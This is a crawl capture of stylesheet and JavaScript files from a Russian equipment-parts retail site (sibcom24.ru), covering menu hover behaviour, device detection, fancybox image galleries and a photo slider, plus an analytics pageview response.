	font-weight:bold;
}
.brends a:hover {
	color:#d52907;
	text-decoration:underline;
}
.itemcatalog{
	font-size:18px;
	color:#074569;
	margin-top:30px;
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/newsblock.css
body_size: 271
content:
#newsblock {
	margin-bottom:10px;
}
#newsblock a {
	text-decoration: underline;
}
#newsblock a:hover {
	text-decoration: none;
}
#newsblock td {
	padding: 0 30px 0 0px;
	width: 33%;
}
#newsblock .title {
	color: #FA5014;
	margin-left: 12px;
}
#newsblock .article {
	background:url('../images/css/vmlifon.png');
	background-position:center bottom;
	background-repeat:repeat-x;
	padding: 20px 0 6px;
}
#newsblock .article .img {
	float: left;
	margin: 2px 16px 2px 0;
	overflow: hidden;
	text-align: center;
}
#newsblock .article .date {
	color: #074569;
	font-size: 14px;
	font-weight: bold;
	padding: 2px 0;
}
#newsblock .article img {
	border:1px solid #8dbcd8;
}
#newsblock .article .content {
	font-size: 14px;
}
#newsblock .allnews a{
	color:black;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sibcom24.ru/plug_ins/folding/folding.js
body_size: 1109
content:
// menu top hover ======================================================================= (function($){	$.fn.hoverIntent=function(f,g)	{		var cfg={sensitivity:7,interval:100,timeout:500};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev)		{			cX=ev.pageX;cY=ev.pageY;		}		;var compare=function(ev,ob)		{			ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity)			{				$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);			}			else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function()				{					compare(ev,ob);				}				,cfg.interval);			}			};var delay=function(ev,ob)		{			ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);		}		;var handleHover=function(e)		{			var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this)			{				try{p=p.parentNode;				}				catch(e)				{					p=this;				}				}if(p==this)			{				return false;			}			var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t)			{				ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);			}			if(e.type=="mouseover")			{				pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1)				{					ob.hoverIntent_t=setTimeout(function()					{						compare(ev,ob);					}					,cfg.interval);				}				}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1)				{					ob.hoverIntent_t=setTimeout(function()					{						delay(ev,ob);					}					,cfg.timeout);				}				}};return this.mouseover(handleHover).mouseout(handleHover);		}		;	}	)(jQuery);	$(function()	{		$('table.tm td div.tmd div.tm2u').each(function(i)		{			var parent_td = $(this).parent('div.tmd').parent('td');			parent_td.addClass('folder');     			$('td.folder').hoverIntent(			{				sensitivity: 3, // number = sensitivity threshold (must be 1 or higher)				interval: 50, // number = milliseconds for onMouseOver polling interval				over: function ()				{					$(this).addClass('opened');					$(this).children('div.tmd').children('div.tm2u').slideDown(100);				}				, // function = onMouseOver callback (REQUIRED)    				timeout: 50, // number = milliseconds delay before onMouseOut    				out: function ()				{					$(this).removeClass('opened');					$(this).children('div.tmd').children('div.tm2u').slideUp(100);				}				// function = onMouseOut callback (REQUIRED) 			}			);		}		);		$('table.tm td div.tmd div.tm2u').hide();		$('table.tm').find('td.opened').children('div.tmd').children('div.tm2u').show();	}	);	//=======================================================================================	$(function()	{		$('ul.folding li > ul').each(function(i)		{			var parent_li = $(this).parent('li');			parent_li.addClass('folder');			if (!$("> a", parent_li).length)			{				var sub_ul = $(this).remove();				parent_li.wrapInner('<a/>');				parent_li.append(sub_ul);			}			$("> a:first", parent_li).click(function()			{				$("~ ul", this).toggle();				$(parent_li).toggleClass("opened");				return false;			}			);		}		);		$('ul.folding ul').hide();		ahref = window.location.toString();		ahl = $('#mn_d').html();		if (ahl != null) {ahref = ahl}		$('ul.folding li > a[href='+ahref+']').parents("li").addClass("opened").children("ul").show();		ahref = ahref.replace(/\/[0-9]+$/, '');		ahref = ahref.replace(/\?.*/, '');		$('ul.folding li > a[href='+ahref+']').parents("li").addClass("opened").children("ul").show();		$('ul.folding li.opened').children("ul").show();	});

--- FILE ---
content_type: application/javascript
request_url: https://www.sibcom24.ru/js/main.js
body_size: 3823
content:
/* mobile_device */
window.isMobileOrTablet = function() { var check = false;  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);  return check; }
var desktop_device = true, mobile_device = false;
if(isMobileOrTablet()) {
	desktop_device = false; mobile_device = true;
}
var device;
if(desktop_device){
	device = 'desktop_device';
} else {
	device = 'mobile_device';
}
$(function() {
	$('body').addClass(device);
});
console.log('device = ' + device);

var GRX = {
	set_browser:function(){
		//Устанавливает класс для body с обозначением браузера.
		if($.browser.msie)		$("body").addClass("ie");
		if($.browser.opera )	$("body").addClass("opera");
		if($.browser.mozilla)	$("body").addClass("ffox");
		if($.browser.safari)	$("body").addClass("safari");
		/*добавить версию internet explorer*/
		if($.browser.msie && $.browser.version == 6) $("body").addClass("ie6");
		if($.browser.msie && $.browser.version == 7) $("body").addClass("ie7");
		if($.browser.msie && $.browser.version == 8) $("body").addClass("ie8");
		if($.browser.msie && $.browser.version == 9) $("body").addClass("ie9");
		if($.browser.msie && $.browser.version == 10) $("body").addClass("ie10");
	},
	fancy:function(){
		jQuery("a.fancy img").each(function ()
		{
			this_width = jQuery(this).width();
			this_height = jQuery(this).height();
			$(this).parent("a.fancy").addClass("zoom");
		}
		);
		$("a.fancy").hover(function ()
		{
			$(this).children("div.zum").fadeIn(10);
		}
		,function ()
		{
			$(this).children("div.zum").fadeOut(10);
		}
		);
		var tran = "fade";
		// fancy ================================================================================	
		$("a.fancy").fancybox({
			'titlePosition' : 'inside',
			'titleFormat' : function(title, currentArray, currentIndex, currentOpts)
			{
				$("div#fancybox-outer").removeClass();
				$("div#fancybox-outer").addClass("fancy2");
				al = currentArray[currentIndex];
				fancy_name = $(al).parents("div").siblings("p.name").html();
				if(fancy_name)
				{
					fancy_name = '<div class="fancy_img_name">' + fancy_name + '</div>';
				}
				else{
					fancy_name ='';
				}
				if (currentIndex > 0)
				{
					sleft = '<a href="javascript:jQuery.fancybox.prev();" class="fancy2_left"></a>';
				}
				else
				{
					sleft = '<span class="fancy2_left_s"></span>';
				}
				if ((currentIndex+1) < currentArray.length)
				{
					sright = '<a href="javascript:jQuery.fancybox.next();" class="fancy2_right"></a>';
				}
				else
				{
					sright = '<span class="fancy2_right_s"></span>';
				}
				fancy_num =  ' <div class="fancy_num"> Изображение '+(currentIndex + 1)+' из '+currentArray.length+'</div> ';
				if (currentArray.length > 1)
				{
					fancy_num =  fancy_num;
				}
				else
				{
					fancy_num = '';
				}
				return '<div id="fancy_2">' + fancy_name + fancy_num + sleft + sright + ' </div>';
			}
			,
			'padding' : 3,
			'transitionIn' : tran,
			'transitionOut' : tran,
			'showNavArrows' : true,
			'hideOnContentClick' : true
			});
		$("a.fancy_mm").fancybox({
			'titlePosition' : 'inside',
			'titleFormat' : function(title, currentArray, currentIndex, currentOpts)
			{
				$("div#fancybox-outer").removeClass();
				$("div#fancybox-outer").addClass("fancy2");
				al = currentArray[currentIndex];
				if (currentIndex > 0)
				{
					sleft = '<a href="javascript:jQuery.fancybox.prev();" class="fancy2_leftw"></a>';
				}
				else
				{
					sleft = '<span class="fancy2_left_sw"></span>';
				}
				if ((currentIndex+1) < currentArray.length)
				{
					sright = '<a href="javascript:jQuery.fancybox.next();" class="fancy2_rightw"></a>';
				}
				else
				{
					sright = '<span class="fancy2_right_sw"></span>';
				}
				atr = $(al).parent("div").siblings("div");
				proiz = atr.children("p:nth-child(1)").children("span").html();
				kollekc = atr.children("p:nth-child(2)").children("span").html();
				mater = atr.children("p:nth-child(3)").children("span").html();
				tip_tk =  $(al).parent("div").parent("div").prev("div").children("strong").html();
				tip_tk = '<p class="center zvfan">' + tip_tk + '</p>';
				proiz =  '<p>Производитель: <strong>' + proiz + '</strong>;</p>';
				kollekc = '<p>Коллекция: <strong>' + kollekc + '</strong>,</p>';
				mater =  '<p>Ткань: <strong>' + mater + '</strong></p>';
				block_fan = '<div class="block_fan">' + tip_tk + proiz + kollekc + mater + '</div>';
				fancy_num =  ' <div class="fancy_num"> Изображение '+(currentIndex + 1)+' из '+currentArray.length+'</div>';
				if (currentArray.length > 1)
				{
					fancy_num =  fancy_num;
				}
				else
				{
					fancy_num = '';
				}
				return '<div id="fancy_2">' + block_fan + sleft + sright + '</div>';
			}
			,
			'transitionIn' : tran,
			'transitionOut' : tran,
			'showNavArrows' : true,
			'hideOnContentClick' : false,
			'padding' : 3,
			'showCloseButton' : true,
			'height' : 640,
			'autoScale' : false
			});
		/***Прокрутка фото колесом мыши***/
		// Функция для добавления обработчика событий
		
		function addHandler(object, event, handler, useCapture)
		{
			if (object.addEventListener)
			{
				object.addEventListener(event, handler, useCapture ? useCapture : false);
			}
			else if (object.attachEvent)
			{
				object.attachEvent('on' + event, handler);
			}
			else alert("Add handler is not supported");
		}
		// Добавляем обработчики
		/* Gecko */
		addHandler(window, 'DOMMouseScroll', wheel);
		/* Opera */
		addHandler(window, 'mousewheel', wheel);
		/* IE */
		addHandler(document, 'mousewheel', wheel);
		// Обработчик события
		
		function wheel(event)
		{
			var delta; // Направление скролла
			// -1 - скролл вниз
			// 1  - скролл вверх
			event = event || window.event;
			// Opera и IE работают со свойством wheelDelta
			if (event.wheelDelta)
			{
				delta = event.wheelDelta / 120;
				// В Опере значение wheelDelta такое же, но с противоположным знаком
				// if (window.opera) delta = -delta;
				// В реализации Gecko получим свойство detail
			}
			else if (event.detail)
			{
				delta = -event.detail / 3;
			}
			if(delta > 0)
			{
				jQuery.fancybox.prev();
			}
			else{jQuery.fancybox.next();
			}
			// Запрещаем обработку события браузером по умолчанию
			var duf = $("#fancybox-wrap").css("display");
			if(duf == "block")
			{
				event.preventDefault();
			}
			return delta;
		}
		},
	topmenu:function(){
		var total_span_width	= 0;
		var total_width			= $("#top-menu").width();
		var tma_hor_pad			= 0;
		var new_pad				= 0;
		var kol_a				= 0;
		var total_span_width	= 0;
		var client_width		= $(window).width();
		var total_razd_width	= 0;
		var total_sides_width = $("table.tm td.first").width() + $("table.tm td.last").width()
		
		if(client_width <= 1100)
		{
			$("table.tm td div.tmd > a").css("fontSize", "16px");
		}
		if(client_width <= 1220)
		{
			$("table.tm td div.tmd > a").css("fontSize", "16px");
		}
		if(1275 <= client_width)
		{
			$("table.tm td div.tmd > a").css("fontSize", "18px");
		}
		
		$("table.tm td div.tmd > a").each(function(){
			kol_a = kol_a + 1;
			total_span_width = total_span_width + $(this).children("span").width();
		})
		$("table.tm td.tm_razd").each(function(){
			total_razd_width = total_razd_width + $(this).width();
		});

		total_padd_a = kol_a*2;
		tm_table_width = total_span_width + total_razd_width - total_sides_width;
		razn_tm = total_width - tm_table_width;
		
		if(razn_tm > 0)
		{
			apadd = razn_tm/kol_a;
			apad = apadd/2;
			new_pad = apad;
		} else {
			new_pad = 0;
		}
		
		$("table.tm td div.tmd > a").css("padding-left", new_pad);
		$("table.tm td div.tmd > a").css("padding-right", new_pad);
		
		$("div.tm2u").each(function (i){
			nwi =$(this).parent("div.tmd").width();
			$(this).css("minWidth", nwi -17);
		});
	}
}

		function showimg(id) {
			lastimg = 
			lastimg.addClass('dn');
			$(id).removeClass('dn');
			lastimg = $(id);
		}

		
$(document).ready(function(){
	GRX.set_browser();
	GRX.fancy();
	GRX.topmenu();
	lastimg = $('#id1');
});

$(window).load(function(){

});

$(window).resize(function(){

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481248602&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sibcom24.ru%2Fcatalog%2Fzapasnie_chasti_k_oborudovaniju&ul=en-us%40posix&dt=%D0%97%D0%B0%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D1%87%D0%B0%D1%81%D1%82%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=139519076&gjid=1001645015&cid=360457678.1769350714&tid=UA-51119563-1&_gid=1617477835.1769350714&_r=1&_slc=1&z=1259007309
body_size: -450
content:
2,cG-2Z1L863E7G

--- FILE ---
content_type: application/javascript
request_url: https://www.sibcom24.ru/plug_ins/1galerey/galler.js
body_size: 1545
content:
jQuery(document).ready(function()
{
	//����� ����������
	var galler_n = jQuery("div.galler").length;
	var unclass = [];	// ��� ������ �������
	var width_img = [];	// ������ ����
	var right_marg = [];	// ������ ���������� ����� ����
	var wb_left = [];	// ������ ������ �������
	var wb_right = [];	// ������ ������� �������
	var hodleft = [];	// �������� �������� � ����� ������� ����������
	var maxhod = [];	// �������� ����������� ���������� ��������
	var m_width = [];	//
	var fmc_width = [];
	var pw = []; 
	var namber_all = [];
	var k = [];
	var sed = [];
	var time_step = [];
	var time_step_v = {
		minigaler: 375,
		minigaler2: 375
		};
	jQuery("div.galler").each(function (i)
	{
		unclass[i] = jQuery(this).attr("class").replace('galler ', '');
		jQuery(this).attr("id", "galler" + i);
		width_img[i] = parseInt(jQuery(' .foto_mm .cont-galler', this).width());
		right_marg[i] =  parseInt(jQuery(' .foto_mm .cont-galler', this).css("margin-right").replace('px', ''));	
		wb_left[i] = 1;
		wb_right[i] = 1;
		hodleft[i] = 0;
		pw[i] =width_img[i] + right_marg[i] + wb_left[i] + wb_right[i];
		for (var key in time_step_v)
		{
			if(key == unclass[i])
			{
				time_step[i] = pw[i]*1000/time_step_v[key]  }}  //alert(time_step[i]);
			jQuery("div." + unclass[i] + " div.foto_mm").css("overflow", "hidden");
			namber_all[i] = jQuery(" div.foto_mm .cont-galler", this).length;
			jQuery( ".fm_conteiner", this).children("div.cont-galler").each(function (nu)
			{
				jQuery(this).attr("id", i + "." + nu);
			}
			);
			sed[i] = jQuery( ".fm_conteiner", this).children("div.cont-galler").length;
		}
		);
		widfotom();
		jQuery(window).resize(function()
		{
			widfotom();
		}
		);
		
		function widfotom()
		{
			jQuery("div.galler").each(function (i)
			{
				m_width[i] =  jQuery("div." + unclass[i] + " div.foto_wid").width();	
				fmc_width[i] = namber_all[i]*pw[i] ;
				k[i] = m_width[i]/pw[i];	
				k[i]= Math.floor(k[i]);
				m_width[i] = pw[i]*k[i] - right_marg[i];	
				jQuery(" div.foto_m", this).css("width", m_width[i]);
				jQuery(" div.foto_mm", this).css("width", m_width[i]);				
				jQuery(" div.fm_conteiner", this).css("width", fmc_width[i]);			
				if(fmc_width[i] > m_width[i])
				{
					maxhod[i] = fmc_width[i] - m_width[i] - right_marg[i];
				}
				arowpos(i);
			}
			);
		}
		jQuery("div.fm-left-arow").click(function ()
		{
			fm_conteiner = jQuery(this).siblings(".foto_mm").children(".fm_conteiner");		
			ku = jQuery(this).parent(".foto_m").parent(".galler").attr("id").replace('galler', ''); 		
			if(!fm_conteiner.is(":animated") )
			{
				hodleft[ku] = hodleft[ku] + pw[ku];
				fm_conteiner.animate({left: hodleft[ku]}, time_step[ku]);
				arowpos(ku);
			}
			});
		jQuery("div.fm-right-arow").click(function ()
		{
			fm_conteiner = jQuery(this).siblings(".foto_mm").children(".fm_conteiner");		
			ku = jQuery(this).parent(".foto_m").parent(".galler").attr("id").replace('galler', ''); 		
			if(!fm_conteiner.is(":animated") )
			{
				hodleft[ku] = hodleft[ku] - pw[ku];
				fm_conteiner.animate({left: hodleft[ku]}, time_step[ku]);
				arowpos(ku);
			}
			});
		
		function arowpos(ng)
		{
			abshodleft = Math.abs(hodleft[ng]);
			if(abshodleft > maxhod[ng] )
			{
				hodleft[ng] = hodleft[ng] + pw[ng];
				jQuery("div#galler" + ng + " div.fm_conteiner").animate({left: hodleft[ng]}, time_step[ng]);
			}
			if(fmc_width[ng] <= m_width[ng] + right_marg[ng])
			{
				jQuery("div#galler" + ng + " div.fm-left-arow").hide();
				jQuery("div#galler" + ng + " div.fm-right-arow").hide();
				jQuery("div#galler" + ng + " div.fm-left-arow-fls").hide();
				jQuery("div#galler" + ng + " div.fm-right-arow-fls").hide();					 				
				hodleft[ng] = 0;
				jQuery("div#galler" + ng + " div.fm_conteiner").animate({left: hodleft[ng]}, time_step[ng]);
			}
			else{						
				if(abshodleft >= maxhod[ng] )
				{
					jQuery("div#galler" + ng + " div.fm-right-arow").hide();
					jQuery("div#galler" + ng + " div.fm-right-arow-fls").show();
				}
				else{jQuery("div#galler" + ng + " div.fm-right-arow").show(); jQuery("div#galler" + ng + " div.fm-right-arow-fls").hide();
				}
				if(hodleft[ng] >= 0 )
				{
					jQuery("div#galler" + ng + " div.fm-left-arow").hide();
					jQuery("div#galler" + ng + " div.fm-left-arow-fls").show();
				}
				else{jQuery("div#galler" + ng + " div.fm-left-arow").show(); jQuery("div#galler" + ng + " div.fm-left-arow-fls").hide();
				}
			}
			}	
		});
	jQuery(document).ready(function()
	{
		/*������� �� ���������� �������� */	
		ming_width = jQuery(".mg_vizor").width();
		ming_height = jQuery(".mg_vizor").height();
		ming_width = ming_width - 1;
		ming_height = ming_height - 1;
		jQuery("table.mg_tab").css("width", ming_width);
		jQuery("table.mg_tab").css("height", ming_height);
		jQuery("div.minigaler a").each(function (i)
		{
			attr_href = jQuery(this).attr("href");
			attr_dop = jQuery(this).attr("dop");
			jQuery("td#midfoto .cont_foto").append('<a href="' + attr_dop + '" class="fancy" rel="groop1"><img src="' + attr_href + '" alt=""></a>');
		}
		);
		jQuery(window).load(function ()
		{
			jQuery("td#midfoto .cont_foto a").removeClass("zoom").addClass("d_none");
			jQuery("td#midfoto .cont_foto a:first-child").removeClass("d_none").addClass("zoom");
		}
		);
		jQuery("div.fm_conteiner div:first-child").addClass("red");
		jQuery("div.minigaler a").click(function ()
		{
			nomi = jQuery("div.minigaler a").index(this); 
			nomi = nomi +1;		
			jQuery("td#midfoto .cont_foto a img").each(function (i)
			{
				jQuery(this).parent("a").removeClass("zoom").addClass("d_none");
			}
			);
			jQuery("td#midfoto .cont_foto a:nth-child(" + nomi + ")").removeClass("d_none").addClass("zoom");
			jQuery(this).parent("div").parent("div.fm_conteiner").children("div").removeClass("red");
			jQuery(this).parent("div").addClass("red");
			return false
			});
		jQuery(".cont-galler").hover( function ()
		{
			jQuery(this).addClass("red1");
		}
		, 
		
		function ()
		{
			jQuery(this).removeClass("red1");
		}
		);
	}
	);
